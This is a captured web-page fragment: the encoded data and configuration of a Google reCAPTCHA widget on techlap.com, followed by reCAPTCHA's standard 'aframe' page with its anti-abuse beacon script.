O0cHwonDrsKMEE7CtMKCw74LB1vDhV/Cv8KlwqfClh86w7LCsx3CvMOpw5cEwoQ6w5DDkRQzQsKPw6rDnFgNSMOjL8KKek3DiMOoFSvCh8KuwrAuwqk/[base64]/DlMKbwrQkNsKVw4PCmzzDocOAV1zCmGHCtMO4QgfCksKgYkjCg8OywpsSJD8WwoPDg0IMXcOPecOcwonCvx7Ci8KeZcOzw5XDsBFhGyvCsgLDqsKrwqhcwqrCqMOxwqTDrRjDssKDw5bClQgswq/CmFTDjMKvIS0JCzrDncOLPAHDi8KSwrMmw67DjWFRw7Naw5jCvjfDuMOAw5LCpMOlDsOrNsKwIcOyBcOCw44NScOrw53Dqm5+SMOJEcKYesOvO8OSHy/[base64]/VUcxQTnCn8KdZVwCw6PCjcKMwphZfMOhwo1nU27CiBcsw7HCtMOWw6XDinsqTzHChF5VwrYHNcOtwpPCp3DDksKWw4ULwr4ew4t2w5wcwpPDhsO/wr/CjsO/L8KGw6tRw4zCtAJaacOzLMKkw5DDisO+wqrDssKKTsKZw53CvBcIw6B5woUPJTTDnXzChwNYXW4Aw69mEcOBH8KUw7RWKMKHFMOFRBlOw6jCicK8woTDl2/Dv0vCiWtew6tJwodkwqLCgwRQwp/CvjMHGMK9wp9Awo3Ct8K3wpIxwoAMH8KvQmjDoXRxEcKFIiEOw5LCosOtTcOsMGANw4pbfMKaDcKww5JHw4bCqsOwdyM/w7kYwqrDv1LCgcO6K8OCG2bCsMOIwqJmw7Uvw7DDqGXDjGRrw5gVAn/DjB8sMcOHw6XDp1lGwq3CqcOeQVsIw4DCm8OFw6/DhsOpQxoOwrEKwr/CpSM3dy/DmgDCkMO6wrnClx9VOMKmAMOCwp/DvnLCtV3CvsKaIU4dw6hjG0/DoMOPUcK/w77DrUjCm8Kfw60/YUBqw5/Cs8KmwrQ9w5PDsGvDnnfDqEAyw5jDmcKBw4vDucK9w6DCuyUkw4QZXcKyFkHCrj7DgWoLwocqP1ktCsKuw4hWAUwGSVXChjjCqMKWEcKNal7CjD8Ow6JAw6bCv05Rwpg6ZgTCicK6wo10w6fCj8OsbUY7wrfDt8KIw5J/JsOQw5h1w7LDhMO6wpsIw5t4w5zCqcKVWV/DiwLCncO7Z1tywp5RNEjDt8KoIcKFw6hkw61vw4rDvcK/w7VzwofCpcOiw6nCr2tSXgjCmcKywo7CtxZCw6UqwrLCqXIgw6jCpFTDqsK/[base64]/DgmICw4FFAzbDm8O9w7pDw6zCgcKpecKGGHVuMXhmC8OHwpDCkcK1ewZuw48Yw5XCv8Oow4xww63DjHJ9w6rCqwPDnlDDrMKAw7oTwp3Dj8Opwokqw73DicOvwqfDkcOWd8OVLjnDuBUUw5zDh8K8wq4/wpzCmMObwqEUJjHCvMOpw7UQw7RnwqDCs1AUw405w43Djxspw4VqMA/DhcOWw7sMbHQnwqPDl8OYClcKK8K6w7Mxw7RuSRRzTMOHwoo9HUM9Hhcxw6BFY8Obwr93wo8iwoDCpsK8w7goD8KKdjHCrcOgw7LDq8KUwoUBU8OsY8OSw4bCvkVgA8Kqw6/DtMKNwrkNwoLDhycwVcKJRmUWP8OWw4QXPMOgU8OcHwTCjXNUZsKPVy7DqcKuCDPCs8Kvw7jDlMKCOcOewpTDul/[base64]/w6ZvwpbCh8OXDmfDv3BBw7/Di0kbfcKmTRpUw4jCj8Kow7PDnMK1BC7Cpj4+ccOmC8KWMMObw495Wx/DsMOew5DCpcO+w5/[base64]/Cv8OGw5DDn8K+wqTDswvDnkI0w7nCk8OPCcOuQTXDuBDDqWrCvcKlZwEUbE3Crl7DlsKHwrFHantXw5bDmB4xTkLCh1TChggZcmXDmcKaAcK0exhSw5VwH8OwwqYyVGRtT8Olw6XDuMOONFoNw4bCvsKUYkgTfMK4E8KUXHjCtHEKw4LDkcKrwphdKT7Dj8KtesK/HWHCojrDssKsaj5eAVjCksKVwqsmwqgfN8OJdsOPwr/DmMOYS1lvwpwwbcORPsKSwqrCv1lGKMKTwpZtHFpbCsOAw6DCnWnDi8OTwr3DpMKqw5LCgsKnLsK5cRAZPWXDrMKrw7MpacODw6bCpT/CncOIw6fCpsKNwqjDnMKnw6fCrsKiwo4Xw5lUwrTCkcKxSHvDssK9ODFnw5s+Aj0Lw6XDj0vDi2vDicOkw48SeH3CvQ42w5LDo2LDhMO3SsKyfMKvYS3CqsKIFVXDuVQ5a8KqUsK/w5MBw50FEg5iw5VLw4ouQcOKVcKpw5lWRMKuw57DucKiehFZw65tw4jDtSx+w4/[base64]/PcK2wqrCjsO9w6pxMsKWPQxIwo7DocK/d8KwdcKYFcOxwoApw47Dl3tiw7hUDxYSw7rDqcO7wqTDhXARXcOVw6zDv8KfUcOIEcOgSCZ9w5h1w53CksKaw7nCh8KyB8Orwp1YwpoFGMKmwoLDkQpHPcOUDcOuwrJhFijDoVPDvnXDvE/Dt8KZw5FYw6zDicO0w5QIIgnCm3nCoyFewokBaUnDjV3CvcKWwpMjJEtyw73CjcKCwprCtcOET3pbwpsJw5wCJ28LbcKgD0XDqMOFw6/DoMKJw4bDjMOaw6rDoTXClMOfKS3CpQJJF0lbwo/[base64]/[base64]/L8KAe8KXw5wBaiXDgWbCo1LCu8OqRjhiFjYdw7vDqXJlN8Khw4BUwqUAwrXDu2nDlsOfAcKsVsKNLcO+woogwoYHVj8YMRpawp8Lw50pw7Mhc0HDjsKqVMO8w5ZHwpDCocK7w6nCr0dLwrjCo8KNDcKCwrTCjsKQI2TCk2bDlsKuw6HDsMKUPsOGHCXCkMKewo7Dh1/ChMOJNzbCkMKKcn8Uw4Qew43Di0PDmWvCjcKyw604KW/DqRXDncKnbsOCf8OpScORTDTDnmEzwqMCRMOSEEFZIwAaw5bCusK2TXLDkcKwwrjDosOoXgQLfT/CuMOPY8ORQQIfBEcdwoLChx9vw5PDpMOfNTE2w5HClsKcwqxwwowUw6bCiABLw5ADChZxw67Dk8KrwqDCg0HDhTBvfsK1JsOKwpLDhsOjw7hpNWd6ai04Z8OkZcKpH8OTMlrCpsKUScK+KMK4wr7DuBrCvio/ZU8UwovDtsOFNz/CjsKEDBnCq8KFYSzDty/Dp0jDmQHCjMKkw64Gw4rCkls3XjHCkMObcMKQw6xVfAXDlsKjEH1Awpkae2MqEH8Yw6/CkMOaw5Bzw5fCk8OtJcOlM8O9IDXCj8OsKsKcKMK6w5hQB3jCm8OpO8KKO8Kyw7ASASt1w6jDkGkeC8KNw7/[base64]/w7Nvwp/DssK1cMKPO8KvMj9AwrMINQLDiMKICX5Bw6PDpMKyTMO0ZjjCq3HChRMhVMKkYMOkT8OsK8OFWsOFJ8O6wqnChDLDqETDk8KLYErCq3TClsK6O8KHwpjDk8Kcw41Ew7LChUlTHHzCmsKaw5/DkxnDkcKuwrcxLsOlAsOPEcKHw7dHwpnDji/DnEPCpVvDry7DqTLDosOYwoJyw7TCk8OtwqZrw65UwoMTwpUOw7XDrMKhaBjDgm7CmAbCq8KdYMO8T8OEV8ONbcKDEcKmDC1VeSLCl8KJAMOYwqcvMQcvB8O3wqFCO8K0IMOUDMKwwqzDi8Oyw4wpZcOQMSvCrjLDnUDCjn/CrmtlwpUQaWwHesKIwo/DhV7CgQ0nw4zCmkfDh8OKW8KgwrJrwqPDqcKdwrMAwqXClcKfw5Vww5VkwqLCiMOBw6bCtyfChB/CgcOZKiPCq8K6BMK+wq/CkwvDh8Kgw4MOasO9w64GPcKZe8K8w5YZLMKIw6bDjsOxWz7Ck3HDvn0xwqoUZnRZJV7DmSDCs8KyJwlVw4Mwwrt0wrHDg8Kcw5AIJMOdw6h6wpgVw6rCjxXCui7CgsKmw4fDoVfCucOOwo/CuQ/CmsOtDcKaLwXCoxjCpHXDjcKRB3REwrnDt8OZwrgZCFdjwpLDtWbDvcK+VzTCtsO2w7fCvcK8wpvCr8Kjwrs6wo7CjmLDhQbCjVDCrsKgGzLDosKnHcO8bMOHD1tFw5jCiF/DuCAWw4zCoMOTwrd2YsKbDy9zAsKdwp8SwrXCgcKTOsKlYhhZw6XDrH/[base64]/ChcOkKUMwZh7CiAXDjMO3w7fDh3TDmAZHw65rOzIkDVJGUsKuwonDnDPCkR3DmsOIw6w6wqJdwpUcT8K5dMOOw4tJBhk1WVfDpHgwTMOywrBkwp/CrMOHVMK/wqPCu8OvwojCg8OULsKdw7ZxXMOcwpjCu8OgwqXDlMO4w7Y7EcKOW8Oiw7HDpsKWw7xQworChcOdfjYxNRJYw40sb2Qfwqs8w6tbGCnCvsKSwqFfwqlTGWLCvsOjEAbCpRNZw6/Dm8KLLgrDvxJTwp/DkcKnwp/DmcKywopRwoB1FFQXc8O2w63CuiXCkXZtUi3DoMOxYcOcwqzCjcKhw6TCusObw7nClwhqwqBbAMKHc8OZw53DmXsbwq8QccKqMcOCw6fDhcOUwphgCMKJwqk3LcKgbC94w5PCicOzwpDCiQY1SwhPUcKXw5/DhBJNw6xGTMOmwqMyb8Kuw6rDtF9IwoBBwo1zwpkTwqjCq0XClsK9ABzDu1LDtsOcS0PCo8KtQQ7CncOtdW5Yw5LCqlTDgcOSSsK+QhTDqsOWw63CrcKow4bCqwATRXZHW8KNFVdPwppifcOjwrxgKkV2w4XCuwQAJDxxw73Dg8OzEMOdw6tVwoJtw544wo/ChnFpPzNVPhcqPnTDt8OHGXAuJw/Cv3XCkhjCncO3PUNmAmIROsKhwqXDindTGCJvw6nCgMOIYcOvw5gHMcO8B1VJGnTCo8KgDBfCiiZUWsKnw77DgcKuO8KoPMOgNi7DvcOBwrjDuj3DgWV7asK8wqXDrsOyw61Hw5xdwoHCg0zDtCVyCsKQw53CksKOHil/d8Kow6VQwqnCp2zCocK7bmYRw5UMwoZiSsKiRwMPQ8K6UMOiwqDCoh13wpZ/[base64]/Z8KxUTXClMK6wqEsFFzDpMOsMsK/w5siwp/DgUrCpB3DlRpCw7EbwoHDk8OzwpBLKXTDksKcwrTDuxBGw7/Dq8KJXcK6w7PDjCnDocO6wrvCvMK9wqLDrcOewpjDiVDDmcO6w6BvbhlPwrbCm8ONw6LDjAABACzCqVZzQ8KzAMOcw4rDisKDwp1OwqliNsOaaQ/CtCDCrnDCtMKWJMOEw5RNCcOPb8OOwr/[base64]/CvGJKDcK6wrrDtyjCpn7CkEZvEMOAwqw2JQQzLMKqwrscw77CiMOsw5N3w7zDqgk6w7DCqkvDoMKpwqZHPkfCmQXCgn7Cvy7CuMKlwrx3wqjCll16EsOkbgTDkzBSHQbCtRvDusOvw6/CgcOBwoLCvBrCnkdPYsOlwo7CgcO9Y8Kaw593wo/DpsOFwqZZwpFKw7FcNsO0wpxFbMKEwo4Sw4BNYsKpw6dMwpjDlkpEwpzDucKyU0TCtyZCEBzCkMOoUsOQw4TCuMOwwo8KJC/Du8OXw6DCjMKiY8K8GVTCrC56w6Bww7HCqMKQwoTCmsKPYMKlw6xfwoI6w4zCisOFZVhBX2h9wqZUwpxHwo3CkcKYw5/DoSfDp0jDg8KzEyfCu8KOWMOGVcKBHcKhQjXDrMOGw5Y+wobCpXRpGnrCqsKJw7sdcsKdcRbCsB3DrkxowpFgVxNDwq5oesOJHlnDqg3Ci8O/wql9woQjw5fChHfDucKIwoBmw6x4wrBRw6MeRiHCgMKPw4YvIsKBb8K/[base64]/GFnCtMOcwr1cw410EAcxOsK/eAI/wqHCo8O4EzU2RF1tAsKPU8OHHQ/CmTkyWcKlAcOkbWsbw6PDvcKvdMOUw5weRUDDv0J2YkTDvcOow6rDvS/Cvx/DvhHCsMO1SDZua8ORQHpcw44fwrHCksK9NcKZCMO4IiFbw7PCuy00JcKYw7DCgMKBJMKxw7LDlMOxZXgGYsOyAsOewqXClyjDksKidX7CocOvfSfDh8OgSTApw4V0wqQ7wqjCiVTDtcO1w6gyfsOrTcOTNsKhHMOyX8O/R8K6DsOuwqwewo1lwqMQwpgGZcKVeF7ClcKdazEOQhwMWMOOYsKwJsKvwpVpeVHCpW7Cnl7DmsOEw71DXFLDnMKOwrbCmsOgwpTCrsOfw5tFXcONJw1VwrLCkcOyGlbCvBs2bcKCCzbCpMKvw4w4HMKHwpw/w63DhcO2FCUgw4bCpcKXKUQ2w4zDqwTDkX3DmcOdD8OxBCoQw7rDmCPDqzPDhTJnw51MNsOHwq3Dux9cwotnwo8sQ8O6wrcyWw7DvyDCkcKWwpteMMKxwpRFw7dAwp5+wqdqwr0mw5nCgMKWFmnDi3J/w5Zswr/DuFTDqlJnw5gawqF9w5IlwoDDpwQGaMK3BsOiw6DCpMOIw51jwqnDvcOawo3DviVzwrs0wr7DnCHCvCzDtVjCqF3CgsOsw6zDusKNdnxhwpt0wrzDpWLCqMKjwpjDsB9aB3nCuMK7Xk0QWcKnOjhNwo3Dmw7DjMKcMnnDvMOqL8OXwo/[base64]/CgcKyUcO+w7jDmkXCkxBcwqzDpC8QwqTCn8KUw6HClMKzfMOYw4zCqlXDsFLChTQnwp7Ci3fCm8KsMEA0XsO0w5bDsjJDGELDgsOwNMOHwqfDiTvCo8ObccKG\x22],null,[\x22conf\x22,null,\x226LfmedAUAAAAAPJvHFYKsBE6T65GyGxIl7FxnnVF\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.techlap.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IGeNppEMX8r1baLtSvg/CzmkVx4HFC0b4WpvW+jmQmE\\u003d\x22,1,0,null,1,1769355428142,0,0,[16,21,199,171,182],null,[233],\x22RC-cjpGvDefFfyhZA\x22,null,null,null,null,null,\x220dAFcWeA5ndBP9HElC9j6bEfFEztRhxav3IX9aiS2v6ZHB0wTYO0WGI4iZjrM3k-i6yVlEQtuwp7frIC_1KSKRQ48jhJ9y-iDZeA\x22,1769438228200]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1xylioaVgwM1RJK0G3bjQw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769351831330');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>